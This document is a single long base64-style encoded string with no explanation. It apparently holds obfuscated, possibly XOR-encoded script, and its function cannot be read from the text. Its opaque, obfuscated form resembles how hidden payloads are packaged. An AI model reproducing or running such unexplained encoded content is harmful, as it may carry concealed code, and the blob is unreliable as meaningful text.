qTnrqjnr63nr6Dnr7fnrqLnr7znr6fnr67nr6vnr6Dnr7jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr/nr7/nr7fnr5Pnr7fnrr3nrr/nrr/nr7/nr7fnr5Pnr7fnrr3nrr/nrr3nr7/nr7fnr5Pnr7fnrr3nrr/nrr3nr7/nr7fnr5Pnr7fnrr3nrr/nr73nr6jnr63nr67nrqfnrr/nrqPnrr/nrqPnrr/nrqPnrr/nrqHnrr7nrqbnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqLnr73nr67nr6vnr6bnr7rnr7znrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrfnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr67nr6vnr6vnr6bnr6Hnr6jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrfnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrrnnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrrnnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrrnnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnr4/nr6Lnr6rnr6vnr6bnr67nrqfnr6Lnr67nr7fnrqLnr7jnr6bnr6vnr7vnr6fnrrXnr5Pnr7fnrr3nrr/nrrfnrrnnrrjnr7/nr7fnrqbnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnrqjnr6Pnr6rnr6nnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr67nr7rnr7vnr6DnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6vnr6bnr7znr7/nr6Pnr67nr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr63nr6Pnr6Dnr6znr6TnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Lnr67nr73nr6jnr6bnr6HnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr/nr5Pnr7fnrr3nrr/nr67nr7rnr7vnr6DnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnr6jnrqfnrqjYpNi92K7Yudit2KfYpNi8566o566j56+q566n566/56+3566+56+p56+t56+s566m566m566k566o566156+T56+35669566/566o566k56+o566n566o1oPWgtaP1o/WjtaF566o566j56+q566n566/56+3566+56+p566+56+s566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+n56+q56+u56+r56+q56+956+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+o56+956+m56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+956+m56+r566i56+756+q56+i56+/56+j56+u56+756+q566i56+s56+g56+j56+656+i56+h56+8566o566k566o566156+T56+35669566/566o566k566o566+56+p56+956+T56+35669566/56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+956+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566i566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr67nr6znr6Tnr6jnr73nr6Dnr7rnr6Hnr6vnrqLnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjTq9Ot077TsdOs06/TvtOt07rTsdOr566o566j56+q566n566/56+3566+56+q5664566/566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566i56+956+u56+r56+m56+656+8566o566k566o566156+T56+35669566/566o566k566o566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o5668566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q5669566856665666566656665666566656+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+s56+q56+h56+756+q56+9566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+u56+r56+r56+m56+h56+o566o566k566o566156+T56+35669566/566o566k566o566/566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+3566i56+856+n56+u56+r56+g56+4566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+n56+g56+556+q56+956+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s56+q566656+q566656+q5666566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+u56+s56+756+m56+556+q56+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s56+s56+s56+s566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+756+m56+756+j56+q56+T56+35669566/56+0566o566k566o56+u56+j56+m56+o56+h566i56+856+q56+j56+p566o566k566o566156+T56+35669566/566o566k566o56+s56+q56+h56+756+q56+9566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+456+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+t56+g56+j56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+j56+m56+h56+k56+T56+35669566/56+u56+0566o566k566o56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s566856625665566+56+q566/566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+756+q56+356+7566i56+r56+q56+s56+g56+956+u56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+656+h56+r56+q56+956+j56+m56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+p56+g56+956+i56+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+l56+656+856+756+m56+p56+2566i56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566i56+q56+h56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+p56+g56+956+i56+T56+35669566/566h566o566k56+t56+O566k566o56+Q566o566k56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566k566o56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr67nr6vnr6vnr6bnr6Hnr6jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrfnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrr3nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqLnr73nr67nr6vnr6bnr7rnr7znrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrvnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6bnr6Hnr6rnrqLnr6fnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqHnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr7fnrqLnr7znr6fnr67nr6vnr6Dnr7jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr7znr6bnr7Xnr6rnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6fnr6rnr73nr6bnr7vnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr7jnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr73nr6Lnr67nr6PnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr6nnr67nr6Lnr6bnr6Pnr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6fnr6rnr73nr6bnr7vnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr67nr6Pnr6Pnr6Dnr7jnr5Lnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr/nrr/nrrnnrr7nr6rnrr/nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6nnr6nnr6nnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr67nr6Pnr6Pnr6Dnr7jnr5LnrqjnrqTnrqjnrrXnr6fnr6Dnr7nnr6rnr73nr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr/nrr3nrrrnrr/nr63nr63nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr67nr6Pnr6Pnr6Dnr7jnr5LnrqjnrqTnrqjnrrXnr67nr6znr7vnr6bnr7nnr6rnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr/nrrrnrrznr6rnrrbnrrvnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr6nnr6Dnr73nr63nr6bnr6vnr5Lnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6rnr6nnr6rnr6nnr6nnrr3nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr7nr63nrr7nr63nrr7nr63nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr6nnr6Dnr73nr63nr6bnr6vnr5LnrqjnrqTnrqjnrrXnr6fnr6Dnr7nnr6rnr73nr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6vnr6nnr6vnr6nnr6rnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr6nnr6Dnr73nr63nr6bnr6vnr5LnrqjnrqTnrqjnrrXnr67nr6znr7vnr6bnr7nnr6rnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6znr6nnr6znr6nnr6vnrrfnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Pnr7fnrr3nrr/nr7znr7/nr67nr6HnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnrqjnr7vnr6rnr7fnr7vnrqLnr6vnr6rnr6znr6Dnr73nr67nr7vnr6bnr6Dnr6HnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr7rnr6Hnr6vnr6rnr73nr6Pnr6bnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrrTnr63nr4HnrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr63nr4Hnr5Tnr6jnrqfnrqgbXHgwZBwpHBwaAVx4MGEdHFx4MGTnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/566o566k56+u5662566m566056+t56+B56+U56+o566n566oG1x4MGQcKRwcGgFceDBhHRxceDBk566o566j56+q566n566/[base64]/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr47nrqTnrqjnr5Dnr6fnr6rnr67nr6vnr6rnr73nrqjnrqbnrrTnr63nr4Tnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr63nr4bnrqbnrrTnr63nr4Tnr5Tnrqjnr67nr7/nr7/[base64]/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+O566k566o56+Q56+u566o566m566056+t56+D56+U56+o566n566oG1x4MGQcKRwcGgFceDBhHRxceDBk566o566j56+q566n566/[base64]/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6LnrqjnrqbnrrTnr63nr4Dnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr67nrrnnrqbnrrTnr63nr4Dnr5Tnrqjnr67nr7/nr7/[base64]/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+O566m566056+t56+F56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+E566m566056+t56+F56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+C566m566056+t56+F56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+A566m566056+e56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+H566m566056+e56+U566o56+u56+/56+/[base64]/566j56+s566+566j56+s5669566j56+s5668566j56+s5667566056+m56+p566n56+t56+d566y566y56+o566n566o75Cq75Ct566o566j56+q566n566/56+356+r56+u5662566m566m566m56+056+t56+b566y566o576u576/576257+N56+T56+35669566/566z566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x566o566k56+j56+g56+s56+u56+756+m56+g56+h56+U566o56+n56+g56+856+756+h56+u56+i56+q566o56+S566k566o566z566g566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m